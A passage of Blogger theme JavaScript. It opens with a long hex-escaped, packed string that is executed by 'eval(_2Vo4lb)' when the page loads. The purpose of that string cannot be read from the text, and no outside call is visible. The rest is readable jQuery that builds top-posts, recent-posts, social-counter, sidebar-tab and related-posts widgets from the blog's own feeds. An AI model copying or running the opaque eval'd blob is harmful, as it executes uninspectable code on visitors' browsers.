c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x52\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x49\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x4d\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x4e\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x51\x5c\x5c\x39\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x52\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x22\x5d\x3b\x31\x53\x28\x31\x69\x28\x31\x37\x2c\x31\x62\x2c\x42\x2c\x31\x63\x2c\x31\x35\x2c\x31\x54\x29\x7b\x31\x35\x3d\x31\x69\x28\x42\x29\x7b\x31\x65\x28\x42\x3c\x31\x62\x3f\x44\x5b\x34\x5d\x3a\x31\x35\x28\x31\x50\x28\x42\x2f\x31\x62\x29\x29\x29\x2b\x28\x28\x42\x3d\x42\x25\x31\x62\x29\x3e\x31\x4b\x3f\x31\x7a\x5b\x44\x5b\x35\x5d\x5d\x28\x42\x2b\x31\x4a\x29\x3a\x42\x2e\x31\x48\x28\x31\x47\x29\x29\x7d\x3b\x31\x46\x28\x42\x2d\x2d\x29\x7b\x31\x45\x28\x31\x63\x5b\x42\x5d\x29\x7b\x31\x37\x3d\x31\x37\x5b\x44\x5b\x38\x5d\x5d\x28\x31\x44\x20\x31\x43\x28\x44\x5b\x36\x5d\x2b\x31\x35\x28\x42\x29\x2b\x44\x5b\x36\x5d\x2c\x44\x5b\x37\x5d\x29\x2c\x31\x63\x5b\x42\x5d\x29\x7d\x7d\x3b\x31\x65\x20\x31\x37\x7d\x28\x44\x5b\x30\x5d\x2c\x31\x42\x2c\x31\x41\x2c\x44\x5b\x33\x5d\x5b\x44\x5b\x32\x5d\x5d\x28\x44\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x45\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x31\x7c\x78\x36\x44\x7c\x5f\x30\x78\x34\x66\x31\x64\x78\x33\x7c\x78\x36\x38\x7c\x5f\x30\x78\x33\x61\x36\x36\x7c\x78\x37\x38\x7c\x78\x33\x32\x7c\x78\x37\x41\x7c\x78\x36\x32\x7c\x78\x33\x33\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x78\x32\x34\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x34\x66\x31\x64\x78\x35\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x66\x31\x64\x78\x31\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x32\x37\x7c\x5f\x30\x78\x34\x66\x31\x64\x78\x32\x7c\x5f\x30\x78\x34\x66\x31\x64\x78\x34\x7c\x78\x34\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x46\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x38\x7c\x76\x61\x72\x7c\x78\x35\x32\x7c\x53\x74\x72\x69\x6e\x67\x7c\x37\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x34\x34\x7c\x32\x39\x7c\x33\x35\x7c\x78\x35\x46\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x35\x37\x7c\x78\x35\x43\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x34\x66\x31\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2Vo4lb);
/* Top Posts Widget
--------------------------------------*/

  var windowWidth = window.innerWidth;
  if(windowWidth > 960) {	

    var topPosts = $('#top-posts .widget-content');
    var topPostsContent = topPosts.text().trim();

    if((topPostsContent.toLowerCase() !== 'no') && (topPostsContent !== '"no"') && (topPostsContent !== '')) {

      $.ajax({
        url: "/feeds/posts/default/-/"+ topPostsContent +"?alt=json-in-script&max-results=3",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array(),
              trtd= '',
              numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            var postdate = entry.published.$t;

            var day = postdate.split("-")[2].substring(0,2);
            var m = postdate.split("-")[1];
            var y = postdate.split("-")[0];
            var months = ['January','February','March','April','May','June','July','August','September','Octobor','November','December'];
            var month = months[m-1];

            var daystr = month + ' ' + day + ', ' + y;

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="topPosts-item clearfix"><a href="'+ posturl +'" class="post-image-square" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><span class="publish-date">'+ daystr +'</span><a href="'+ posturl +'" class="post-title anchor-hover"><h2 class="heading">'+ posttitle +'</h2></a></li>';       

          }
          topPosts.html("<ul class='topPosts-wrapper clearfix'>" + trtd + "</ul>");
        }

      });

    } else {
      $(".top-posts").remove();
    }
  }

//]]>
</script>
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ sidebarRecentPostsNum +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><br/><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');

      }
    }

  });

/*---- Add the sub headline to "follow by email" widget ----*/
  var f = $(".FollowByEmail .widget-content");
  if(f.length) {
    f.prepend("<p class='subhead'>"+ followByEmailMessage +"</p>");
  }

/*---- Remove the paranthesis in the List Label widget ----*/
  var l = $(".Label li span");
  if(l.length) {
    var s;
    var a;
    l.each(function (){
      var _self = $(this);
      s = _self.text().trim();
      a = s.replace(/\D/g, "");
      _self.text(a);
    });
  }

//]]>
</script><!-- Sidebar Widgets -->
<script>
//<![CDATA[

  $(function(){

    var tabsWrapper = $(".sidebartabs-wrapper");    
    var tabWidget = tabsWrapper.find(".widget");    
    var tabs = tabsWrapper.find(".sidebartab-item");

    tabsWrapper.each(function() {
      var _self = $(this),
          s = _self.find(".widget");
      if (s.length < 1) {
        _self.remove();
      } else if (s.length === 1) {
        tabWidget.children("h2").addClass("show");
        tabs.addClass("hide");
        tabs.eq(0).siblings().addClass("hide");
      } else if (s.length === 2) {
        tabs.css("width", "50%");
        tabs.eq(2).addClass("hide");
      }
      if(s.length >= 1) {
        var widgetsTitle = s.children("h2");
        var tabItems = _self.find(".sidebartab-item");    
        var len = tabItems.length;

        for(var i=0; i < len; i++) {
          tabItems.eq(i).html(widgetsTitle.eq(i).text());
        }
      } //else    
    });

    tabs.on("click", function (e) {
      var _self = $(this),
          index = tabs.index(_self);

      _self.addClass("activetab"); 
      _self.siblings().removeClass("activetab");
      tabWidget.eq(index).addClass("show").removeClass("hide");
      tabWidget.eq(index).siblings().addClass("hide").removeClass("show"); 
    });

  });

// ]]>
</script><!-- sidebar tabs -->
<script>
// <![CDATA[

/* Related Posts
-----------------------------------------------------------*/

  var labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = $("#related-posts").children("ul");

  if(labelsLength) {

    var labelText;

    if(labelsLength === 1) {
      labelText = labels.text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ labelText +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var posturl = "";
          var htmlcode = '';
          var numOfEntries = data.feed.entry.length;
          var numOfPostsToBeDisplayed;

          if(numOfEntries < 3) {
            numOfPostsToBeDisplayed = numOfEntries;
          } else {
            numOfPostsToBeDisplayed = 3;
          }

          var randomNumber;
          if(numOfEntries >= 4) {
            randomNumber = [];
            for(var a = 0; a < numOfEntries; a++) {
              randomNumber[a] = a;
            }
          }

          var c = 0;
          for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

            var entry,
                entryToBeChoosen;

            if(numOfEntries > 3){
              entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
              entry = data.feed.entry[entryToBeChoosen];
              c += 1;
            } else {
              entry = data.feed.entry[i];
            }

            var posttitle = entry.title.$t;
            var entryTitle = $(".entry-title").text().toLowerCase().trim();

            if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
              entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
              entry = data.feed.entry[entryToBeChoosen];
              posttitle = entry.title.$t;
              c += 2;
            }

            if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
              i += 1;
              entry = data.feed.entry[i];
              posttitle = entry.title.$t;
            }

            for (var j = 0; j < entry.link.length; j++) {
              if (entry.link[j].rel == "alternate") {
                posturl = entry.link[j].href;
                break
              }
            }

            var content = entry.content.$t;
            var $content = $('<div>').html(content);

            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
              var src2 = entry.media$thumbnail.url;
              var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
              } else if (content.indexOf("<img") > -1) {
                var src = $content.find('img:first').attr('src');
                var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                } else {
                  var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                  }
            htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
            relatedPostsUL.append(htmlcode);
          }

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
        }
      });

    } else if(labelsLength === 2) {

      var theFirstLabel = labels.eq(0).text().trim();
      var theLastLabel = labels.eq(1).text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/" + theFirstLabel + "?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          if(data.feed.entry.length < 3) {

            $.ajax({
              url: "/feeds/posts/default/-/" + theLastLabel + "?alt=json-in-script&max-results=100",
              type: 'get',
              dataType: "jsonp",
              success: function (data) {

                var posturl = "";
                var htmlcode = '';
                var numOfEntries = data.feed.entry.length;
                var numOfPostsToBeDisplayed;

                if(numOfEntries < 3) {
                  numOfPostsToBeDisplayed = numOfEntries;
                } else {
                  numOfPostsToBeDisplayed = 3;
                }

                var randomNumber;
                if(numOfEntries >= 4) {
                  randomNumber = [];
                  for(var a = 0; a < numOfEntries; a++) {
                    randomNumber[a] = a;
                  }
                }


                var c = 0;
